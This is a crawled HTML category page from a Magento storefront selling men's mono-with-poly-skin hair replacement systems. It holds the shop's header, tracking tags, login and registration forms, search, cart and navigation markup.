

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html
body_size: 31851
content:
<!doctype html>
<html lang="en">
    <head >
        <script>
    var BASE_URL = 'https://www.toupee.com/';
    var require = {
        "baseUrl": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US"
    };
</script>
        <meta charset="utf-8"/>
<meta name="title" content="Best mono center and poly skin perimeter Hair Replacement For Men"/>
<meta name="description" content="All types can choose with good price and fast free shipping.Best hair replacment for men, fast world wide delivery. 100% human hair. Order now!"/>
<meta name="keywords" content="hair replacement for men, mens hair systems, hair replacement systems"/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<meta name="format-detection" content="telephone=no"/>
<title>Best mono center and poly skin perimeter Hair Replacement For Men</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Mageplaza_Blog/css/mpBlogIcon.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-m.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/awesome/css/font-awesome.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/swiper/css/swiper.min.css" />
<link  rel="stylesheet" type="text/css"  media="screen and (min-width: 768px)" href="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/css/styles-l.css" />
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/requirejs/require.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/requirejs/mixins.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/requirejs-config.js"></script>
<script  type="text/javascript"  src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/mage/polyfill.js"></script>
<link  rel="icon" type="image/x-icon" href="https://www.toupee.com/media/favicon/stores/1/icon.png" />
<link  rel="shortcut icon" type="image/x-icon" href="https://www.toupee.com/media/favicon/stores/1/icon.png" />
<noscript><style type="text/css">body{display:none;}</style></noscript>
<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5300095"></script>

<noscript><style type="text/css">body{display:none;}</style></noscript>

<meta name="google-site-verification" content="qD9mmC0S-phF1dXkyaicjDqf22LLmmS3088NJbmvILo" />
<meta name="google-site-verification" content="FMvueAx3VASrrfhcE13-MLUZqAmPEd5SfPeP88HgIvc" />
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window, document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
fbq('init', '2527024934215259');
fbq('track', 'PageView');
</script>
<noscript><img height="1" width="1" style="display:none"
src="https://www.facebook.com/tr?id=2527024934215259&ev=PageView&noscript=1"
/></noscript>
<!-- End Facebook Pixel Code -->

<script src="https://www.dwin1.com/19038.js" type="text/javascript" defer="defer"></script>
<!-- Pinterest Tag -->
<script>
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2613878736533', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2613878736533&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag -->
        

<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script type="text/x-magento-init">
{
    "*": {
        "Magento_GoogleAnalytics/js/google-analytics": {
            "isCookieRestrictionModeEnabled": 0,
            "currentWebsite": 1,
            "cookieName": "user_allowed_save_cookie",
            "ordersTrackingData": [],
            "pageTrackingData": {"optPageUrl":"","isAnonymizedIpActive":false,"accountId":"UA-178405124-1"},
            "module": "catalog",
            "controller": "category",
            "action": "view"
        }
    }
}
</script>
<!-- END GOOGLE ANALYTICS CODE -->
<!-- BEGIN GOOGLE VERIFICATION TAG -->
<!-- END GOOGLE VERIFICATION TAG -->
<!-- BEGIN GTAG GLOBAL TAG -->
<!-- END GTAG GLOBAL TAG -->

<link rel="canonical" href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html">
<meta property="og:site_name" content="Toupee">
<meta property="og:url" content="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html">
<meta property="og:title" content="Mono with PU Hair Systems">
<meta property="og:type" content="product.group">
<meta property="og:description" content="All types can choose with good price and fast free shipping.Best hair replacment for men, fast world wide delivery. 100% human hair. Order now!">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Mono with PU Hair Systems">
<meta name="twitter:description" content="All types can choose with good price and fast free shipping.Best hair replacment for men, fast world wide delivery. 100% human hair. Order now!">

<link rel="alternate" href="https://www.toupee.com/hair-replacement-systems/monofilament-hair-systems/mono-with-poly-skin-hair-systems.html" hreflang="x-default">
<script type="application/ld+json" class="richsnippets">
    {
        "@context": "https://schema.org",
        "@type": "WebSite",
        "url": "https://www.toupee.com/",
        "name": "Toupee",
        "potentialAction": {
            "@type": "SearchAction",
            "target": "https://www.toupee.com/catalogsearch/result/?q={query}",
            "query-input": "required name=query"
        }
    }
</script>
<script type="application/ld+json" class="richsnippets">
    {
        "@context": "https://schema.org",
        "@type": "Organization",
        "name": "Toupee",
        "url": "https://www.toupee.com/",
        "description": "All types can choose with good price and fast free shipping.Best hair replacment for men, fast world wide delivery. 100% human hair. Order now!",
        "telephone": "+19178322608",
        "sameAs": [
            "https://www.facebook.com/toupeec/",
            "https://www.youtube.com/channel/UC_W3GdwvVe44iJ3m2kMBV0w/featured/",
            "https://www.instagram.com/toupee_c/",
            "https://www.pinterest.com/toupeec/_created/",
            "https://www.reddit.com/user/Toupeecom/"
        ],
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "Toupee.com Company, Qingdao Shandong, China",
            "addressLocality": "china",
            "addressRegion": "Shandong",
            "postalCode": "266000",
            "addressCountry": "China"
        }
    }
</script>
    </head>
    <body data-container="body"
          data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/loader-2.gif"}}'
        class="blackfriday page-with-filter page-products categorypath-hair-replacement-systems-monofilament-hair-systems-mono-with-poly-skin-hair-systems category-mono-with-poly-skin-hair-systems catalog-category-view page-layout-2columns-left">
        

<script type="text/x-magento-init">
    {
        "*": {
            "mage/cookies": {
                "expires": null,
                "path": "\u002F",
                "domain": ".www.toupee.com",
                "secure": false,
                "lifetime": "2592000"
            }
        }
    }
</script>
    <noscript>
        <div class="message global noscript">
            <div class="content">
                <p>
                    <strong>JavaScript seems to be disabled in your browser.</strong>
                    <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span>
                </p>
            </div>
        </div>
    </noscript>

<script>
    window.cookiesConfig = window.cookiesConfig || {};
    window.cookiesConfig.secure = true;
</script>
<script>
    require.config({
        map: {
            '*': {
                wysiwygAdapter: 'mage/adminhtml/wysiwyg/tiny_mce/tinymce4Adapter'
            }
        }
    });
</script>
<!-- BEGIN GTAG CART SCRIPT -->
<!-- END GTAG CART SCRIPT -->
<div class="page-wrapper"><header class="page-header"><div class="panel wrapper"><div class="panel header"><span data-action="toggle-nav" class="action nav-toggle"><span>Toggle Nav</span></span>
<div class="logoBox">
    <a class="logo" href="https://www.toupee.com/"
       title="Toupee&#x20;Hair" aria-label="store logo"></a>
    <a class="hint" href="https://www.toupee.com/"></a>

    <img src="https://www.toupee.com/media/logo/stores/1/logo-init.png"
         title="Toupee&#x20;Hair"
         alt="Toupee&#x20;Hair"
                    />
</div>

<picture>
    <source media="(min-width: 1200px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-pc.jpg">
    <source media="(min-width: 768px)" srcset="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-pad.jpg">
    <img class="top-bg" alt="non surgical hair replacement system"
         src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/top-bg-mb1.jpg">
</picture>

<script>
    require(['jquery', 'picturefill'],function($, picturefill){});
</script><div class="header links">
<div class="customer-order link">
    <a href="https://www.toupee.com/v-looped-thick-full-skin-poly-hair-replacement-system.html">
        <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/customer-order.png">
        <span class="title">Custom Order</span>
    </a>
</div>
<div class="authorization-link link" data-label="">
            <a class="login-in" href="javascript:void(0)">
            <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Customer/images/sign-in.png">
            <span class="title">Sign In</span>
        </a>
    </div>
<div class="customer-box" id="customer-box">
    <div class="top-box">
        <a class="close" href="javascript:void(0)"><i class="fa fa-times"></i></a>
    </div>
    <div class="login-container"><div class="block block-customer-login">
    <div class="block-title">
        <strong id="block-customer-login-heading" role="heading" aria-level="2">Sign In</strong>
    </div>
    <div class="block-content" aria-labelledby="block-customer-login-heading">
        <form class="form form-login"
              action="https://www.toupee.com/customer/account/loginPost/"
              method="post"
              id="login-form"
              data-mage-init='{"validation":{}}'>
            <input name="form_key" type="hidden" value="yKx2wUEyq0qyoUYw" />            <fieldset class="fieldset login" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
                <div class="field email required">
                    <label class="label" for="email"><span>Email</span></label>
                    <div class="control">
                        <input name="login[username]" value=""  autocomplete="off" id="email" type="email" class="input-text" title="Email" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                    </div>
                </div>
                <div class="field password required">
                    <label for="pass" class="label"><span>Password</span></label>
                    <div class="control">
                        <input name="login[password]" type="password"  autocomplete="off" class="input-text" id="pass" title="Password" data-validate="{required:true}">
                    </div>
                </div>
                                <div class="actions-toolbar">
                    <div class="secondary"><a class="action remind" href="https://www.toupee.com/customer/account/forgotpassword/"><span>Forgot Your Password?</span></a></div>
                    <div class="primary"><button type="submit" class="action login primary" name="send" id="send2"><span>Sign In</span></button></div>
                </div>
                <div class="create-account-link">
                    <div class="join-us">Want to join the Family?</div>
                    <a class="show-register-form" href="javascript:void()">Create Account</a>
                </div>
            </fieldset>
        </form>
    </div>
</div>
<script>
    require(['jquery'],function($) {
        $('fieldset  .field .label').click(function () {
            if (!$(this).parent('.field').hasClass('active')) {
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if ($(this).parent().parent('.field').hasClass('active') && $(this).val() == '') {
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
    });
</script>
</div><div class="register-container"><div class="block-title">
    <strong id="block-customer-login-heading" role="heading" aria-level="2">Create Account</strong>
</div>
<div class="block-content">
    <form class="form create account form-create-account" action="https://www.toupee.com/customer/account/createpost/" method="post" id="form-validate-create" enctype="multipart/form-data" autocomplete="off">
        <input name="form_key" type="hidden" value="yKx2wUEyq0qyoUYw" />        <fieldset class="fieldset create info">
            <input type="hidden" name="success_url" value="">
            <input type="hidden" name="error_url" value="">
            
            <div class="field field-name-firstname required">
            <label class="label" for="firstname"><span>First Name</span></label>
            <div class="control">
                <input type="text" id="firstname"
                       name="firstname"
                       value=""
                       title="First&#x20;Name"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
            <div class="field field-name-lastname required">
            <label class="label" for="lastname"><span>Last Name</span></label>
            <div class="control">
                <input type="text" id="lastname"
                       name="lastname"
                       value=""
                       title="Last&#x20;Name"
                       class="input-text required-entry"  data-validate="{required:true}">
            </div>
        </div>
    
    
                        
                        
                                </fieldset>
                <fieldset class="fieldset create account" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
            <div class="field required">
                <label for="email_address" class="label"><span>Email</span></label>
                <div class="control">
                    <input type="email" name="email" autocomplete="email" id="email_address" value="" title="Email" class="input-text" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}">
                </div>
            </div>
            <div class="field password required">
                <label for="password" class="label"><span>Password</span></label>
                <div class="control">
                    <input type="password" name="password" id="password"
                           title="Password"
                           class="input-text"
                           data-password-min-length="8"
                           data-password-min-character-sets="3"
                           data-validate="{required:true, 'validate-customer-password':true}"
                           autocomplete="off">
                </div>
            </div>
            <div class="field confirmation required">
                <label for="password-confirmation" class="label"><span>Confirm Password</span></label>
                <div class="control">
                    <input type="password" name="password_confirmation" title="Confirm&#x20;Password" id="password-confirmation" class="input-text" data-validate="{required:true, equalTo:'#password'}" autocomplete="off">
                </div>
            </div>
                        <div class="field captcha required" role="user_create">
    <label for="captcha_user_create" class="label"><span>Please type the letters and numbers below</span></label>
    <div class="control captcha">
        <input name="captcha[user_create]" type="text" class="input-text required-entry" data-validate="{required:true}" id="captcha_user_create" autocomplete="off"/>
        <div class="nested">
            <div class="field captcha no-label"
                 data-captcha="user_create"
                 id="captcha-container-user_create"
                 data-mage-init='{"captcha":{"url": "https://www.toupee.com/captcha/refresh/",
                                            "imageLoader": "https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/images/loader-2.gif",
                                             "type": "user_create"}}'>
                <div class="control captcha-image">
                    <img alt="Please&#x20;type&#x20;the&#x20;letters&#x20;and&#x20;numbers&#x20;below" class="captcha-img" height="50" src="https://www.toupee.com/media/captcha/base/f8b2edd2778e3b39345ab3398250e81f.png"/>
                    <button type="button" class="action reload captcha-reload" title="Reload&#x20;captcha"><span>Reload captcha</span></button>
                </div>
            </div>
                    </div>
    </div>
</div>
        </fieldset>
                    <div class="field choice newsletter">
                <input type="checkbox" name="is_subscribed" title="Sign&#x20;Up&#x20;for&#x20;Newsletter" value="1" id="is_subscribed" class="checkbox">
                <span></span>
                <label for="is_subscribed" class="label"><span>I agree to Receive News Email.</span></label>
            </div>
                                        <div class="actions-toolbar">
            <div class="primary">
                <button type="submit" class="action submit primary register" title="Create"><span>Create</span></button>
            </div>
        </div>
        <div class="login-account-link">
            <div class="if-have-an-account">Already have an account?</div>
            <a class="show-login-form" href="javascript:void(0)">Sign In</a>
            <a class="show-login-form loginBtn hidden" href="https://www.toupee.com/customer/account/login/">
                Sign In            </a>
        </div>
    </form>
</div>

<script>
require([
    'jquery',
    'mage/mage'
], function($){

    var dataForm = $('#form-validate-create');
    var ignore = null;

    dataForm.mage('validation', {
            ignore: ignore ? ':hidden:not(' + ignore + ')' : ':hidden'
        }).find('input:text').attr('autocomplete', 'off');

});
</script>

<script type="text/x-magento-init">
    {
        ".field.password": {
            "passwordStrengthIndicator": {
                "formSelector": "form.form-create-account"
            }
        }
    }
</script>
<script>
    require(['jquery'],function($) {
        $('fieldset  .field .label').click(function () {
            if (!$(this).parent('.field').hasClass('active')) {
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if ($(this).parent().parent('.field').hasClass('active') && $(this).val() == '') {
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if (!$(this).parent().parent('.field').hasClass('active')) {
                $(this).parent().parent('.field').addClass('active');
            }
        });
    });
</script>
</div></div>
<div class="customer-loading" id="customer-loading"></div>

<script>
    require(['jquery'],function($){
        $('fieldset  .field .label').click(function () {
            if(!$(this).parent('.field').hasClass('active')){
                $(this).parent('.field').addClass('active');
            }
        });

        $('fieldset  .field .input-text').blur(function () {
            if($(this).parent().parent('.field').hasClass('active') && $(this).val() == ''){
                $(this).parent().parent('.field').removeClass('active');
            }
        });
        $('fieldset  .field .input-text').change(function () {
            if(!$(this).parent().parent('.field').hasClass('active')){
                $(this).parent().parent('.field').addClass('active');
            }
        });
        $('fieldset  .field .input-text').focus(function () {
            if(!$(this).parent().parent('.field').hasClass('active')){
                $(this).parent().parent('.field').addClass('active');
            }
        });

        //切换
        $('.show-register-form').click(function(){
            $('.login-container').hide();
            $('.register-container').show();
        });
        $('.show-login-form').click(function(){
            $('.register-container').hide();
            $('.login-container').show();
        });
        $('.customer-box .close, .header .customer-loading').click(function(){
            $('.customer-box').hide();
            $('.customer-loading').hide();
        });

        $('.header .login-in').click(function(){
            let isLoginOrCreate = $("body.customer-account-login, body.customer-account-create").length;
            if (isLoginOrCreate) {return false;}
            $('.customer-box').show();
            $('.customer-loading').show();
        })
    });
</script>
<div class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.toupee.com/wishlist/">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Wishlist/images/wishlist.png" class="icon">
        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<div class="search-button link">
    <img class="icon" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Search/images/search.png">
    <span class="title">Search</span>
</div>
<div class="search-content">
    <form class="form minisearch" id="search_mini_form"
          action="https://www.toupee.com/catalogsearch/result/" method="get">
        <div class="field search">
            <label class="label" for="search" data-role="minisearch-label">
                <span>Search</span>
            </label>
            <div class="control">
                <div class="close hidden fa fa-close"></div>
                <input id="search"
                       data-mage-init='{"quickSearch":{
                            "formSelector":"#search_mini_form",
                            "url":"https://www.toupee.com/search/ajax/suggest/",
                            "focus_url":"https://www.toupee.com/sm_search/ajax/suggests/",
                            "destinationSelector":"#search_autocomplete",
                            "minSearchLength":"3"}
                       }'
                       type="text"
                       name="q"
                       value=""
                       placeholder="What&#x20;can&#x20;we&#x20;help&#x20;you&#x20;find&#x3F;"
                       class="input-text"
                       maxlength="128"
                       role="combobox"
                       aria-haspopup="false"
                       aria-autocomplete="both"
                       autocomplete="off"
                       aria-expanded="false"/>
                <div id="search_autocomplete" class="search-autocomplete"></div>
                <div class="nested">
    <a class="action advanced" href="https://www.toupee.com/catalogsearch/advanced/" data-action="advanced-search">
        Advanced Search    </a>
</div>
            </div>
        </div>
        <div class="actions">
            <button type="submit" title="Search"
                    class="action search" aria-label="Search">
                <span>Search</span>
            </button>
        </div>
    </form>
</div>
<script>
    require([
        "jquery",
    ], function($){
        $(".search-button").click(function () {
            var isActive = $(this).hasClass("active");
            if (!isActive) {
                $(this).addClass("active");
                $(".search-content").addClass("active");
            } else {
                if($('#search').val() == ''){
                    alert('Please enter what you want');
                    $('#search').focus();
                    return;
                }
                $("#search_mini_form").submit();
            }
        });
        $(".header.links > .search-content .control .close").click(function(){
           $(".header.links > .search-content").removeClass("active");
        });
        $(document).click(function(event){
            if ($(document).width() >= 1200){
                var _con = $(".search-button");
                var _con2 = $(".search-content");
                if((!_con.is(event.target) && _con.has(event.target).length === 0) && (!_con2.is(event.target) && _con2.has(event.target).length === 0)){
                    $('#search_autocomplete').hide();
                    _con.removeClass("active");
                    _con2.removeClass("active");
                }
            }
        });
    });
</script>

<div data-block="minicart" class="minicart-wrapper link">
    <a class="action showcart" href="https://www.toupee.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <img src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Checkout/images/mini-cart.png" class="icon">
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() }, blockLoader: isLoading">
        <span class="counter-number">
            <!-- ko if: getCartParam('summary_count') -->
            <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- /ko -->
            <!-- ko if: !getCartParam('summary_count') -->
            <!-- ko text: "0" --><!-- /ko -->
            <!-- /ko -->
        </span>
        <span class="counter-label">
        <!-- ko if: getCartParam('summary_count') -->
            <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
            <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
        </span>
    </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
            "appendTo":"[data-block=minicart]",
            "triggerTarget":".showcart",
            "timeout": "2000",
            "closeOnMouseLeave": false,
            "closeOnEscape": true,
            "triggerClass":"active",
            "parentClass":"active",
            "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <!-- ko if: !getTemplate() --><span>You have no items in your shopping cart.</span><!-- /ko -->
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
                    </div>
        <script>
        window.checkout = {"shoppingCartUrl":"https:\/\/www.toupee.com\/checkout\/cart\/","checkoutUrl":"https:\/\/www.toupee.com\/checkout\/","updateItemQtyUrl":"https:\/\/www.toupee.com\/checkout\/sidebar\/updateItemQty\/","removeItemUrl":"https:\/\/www.toupee.com\/checkout\/sidebar\/removeItem\/","imageTemplate":"Magento_Catalog\/product\/image_with_borders","baseUrl":"https:\/\/www.toupee.com\/","minicartMaxItemsVisible":5,"websiteId":"1","maxItemsToDisplay":10,"storeId":"1","storeGroupId":"1","customerLoginUrl":"https:\/\/www.toupee.com\/customer\/account\/login\/referer\/aHR0cHM6Ly93d3cudG91cGVlLmNvbS9oYWlyLXJlcGxhY2VtZW50LXN5c3RlbXMvbW9ub2ZpbGFtZW50LWhhaXItc3lzdGVtcy9tb25vLXdpdGgtcG9seS1za2luLWhhaXItc3lzdGVtcy5odG1s\/","isRedirectRequired":false,"autocomplete":"off","captcha":{"user_login":{"isCaseSensitive":false,"imageHeight":50,"imageSrc":"","refreshUrl":"https:\/\/www.toupee.com\/captcha\/refresh\/","isRequired":false,"timestamp":1768861955}}};
    </script>
    <script type="text/x-magento-init">
        {
            "[data-block='minicart']": {
                "Magento_Ui/js/core/app": {"components":{"minicart_content":{"children":{"subtotal.container":{"children":{"subtotal":{"children":{"subtotal.totals":{"config":{"display_cart_subtotal_incl_tax":0,"display_cart_subtotal_excl_tax":1,"template":"Magento_Tax\/checkout\/minicart\/subtotal\/totals"},"children":{"subtotal.totals.msrp":{"component":"Magento_Msrp\/js\/view\/checkout\/minicart\/subtotal\/totals","config":{"displayArea":"minicart-subtotal-hidden","template":"Magento_Msrp\/checkout\/minicart\/subtotal\/totals"}}},"component":"Magento_Tax\/js\/view\/checkout\/minicart\/subtotal\/totals"}},"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/subtotal"}}},"component":"uiComponent","config":{"displayArea":"subtotalContainer"}},"item.renderer":{"component":"uiComponent","config":{"displayArea":"defaultRenderer","template":"Magento_Checkout\/minicart\/item\/default"},"children":{"item.image":{"component":"Magento_Catalog\/js\/view\/image","config":{"template":"Magento_Catalog\/product\/image","displayArea":"itemImage"}},"checkout.cart.item.price.sidebar":{"component":"uiComponent","config":{"template":"Magento_Checkout\/minicart\/item\/price","displayArea":"priceSidebar"}}}},"extra_info":{"component":"uiComponent","config":{"displayArea":"extraInfo"}},"promotion":{"component":"uiComponent","config":{"displayArea":"promotion"}}},"config":{"itemRenderer":{"default":"defaultRenderer","simple":"defaultRenderer","virtual":"defaultRenderer"},"template":"Magento_Checkout\/minicart\/content"},"component":"Magento_Checkout\/js\/view\/minicart"}},"types":[]}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.toupee.com\u002Fstatic\u002Fversion1632900805\u002Ffrontend\u002FShoumei\u002Ftoupee\u002Fen_US\u002Fimages\u002Ficon\u002Floading1.gif"
            }
        }
    </script>
</div>


</div></div></div></header><div class="headerBox">
    <div class="navBtn"><i class="fa fa-bars"></i></div>
    <div class="headerList flex justify-around">
        <a href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">Hair Systems</a>
        <a href="https://www.toupee.com/toupee-hairpieces-system-replacement/custom-hair-systems.html">Custom Order</a>
        <div class="searchBtn"><i class="fa fa-search"></i>Search</div>
        <a class="account notLogin" href="javascript:void(0)">
            <i class="fa fa-user accountI"></i>Account        </a>
    </div>
</div>
<div class="header-nav">
    <nav id="nav">
    <ol class="nav-primary clear">
        <li class="liItem home"><a class="aItem home" href="https://www.toupee.com/">Home</a></li>
        <li class="liItem hair_systems">
            <a class="aItem" href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">Hair Systems</a>
            <i class="showRight fa fa-chevron-right"></i>
            <div class="list-content clear">
                <div class="content-left">
                    <div class="category-title Limited active" style="margin-bottom: 30px;"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/limited-201210.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/great-discounts-on-hairpieces.html">
                            Great Discounts on Hairpieces >>
                        </a>
                    </div>

                    <div class="category-title Limited"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/mens_toupee_210302.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/hair-replacement-systems/wholesale-non-surgical-hair-replacement-systems.html">
                            Wholesale Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"></div>

                    
                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/skin-hair-systems.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system.html">
                            Skin Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/skin-hair-systems.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-03-Ultra-thin-skin-hair-system.html">
                            0.03mm Ultra thin skin                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-04-0-06-v-looped-skin-hair-system.html">
                            0.04-0.06mm Thin skin                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/skin-hair-system/0-0-8-0-1-v-looped-skin-hair-system.html">
                            0.07-0.15mm Thick skin                        </a>
                    </div>
                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/lace.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system.html">
                            Lace Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/lace.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/full-lace-hair-system.html">
                            Full Lace Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-front-hair-system-toupee.html">
                            Lace Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/lace-hair-system/lace-with-pu-hair-system.html">
                            PU Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/hair-replacement-systems/lace-hair-systems/australia-lace-with-pu-hair-systems.html">
                            Australia Lace With PU Hair Systems                        </a>


                    </div>
                    <div class="category-title"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/hair_systems_3.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system.html">
                            Monofilament Hair Systems >>
                        </a>
                    </div>
                    <div class="itemBox clear"
                         data-src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/hair_systems_3.jpg">
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-and-skin-with-lace-front-hair-pieces.html">
                            Mono &amp; Pu with Lace Front Hair Systems                        </a>
                        <a class="imgUrlChild" href="https://www.toupee.com/toupee-hairpieces-system-replacement/mono-hair-system/mono-with-pu-hair-pieces.html">
                            Mono with PU Hair Systems                        </a>
                    </div>
                </div>
<!--                <a class="imgUrl" href="javascript:void(0)">-->
                <a class="imgUrl" href="https://www.toupee.com/toupee-hairpieces-system-replacement.html">
                    <img class="content-img" src="https://www.toupee.com/static/version1632900805/frontend/Shoumei/toupee/en_US/Magento_Theme/images/nav/limited.jpg">
                </a>
            </div>
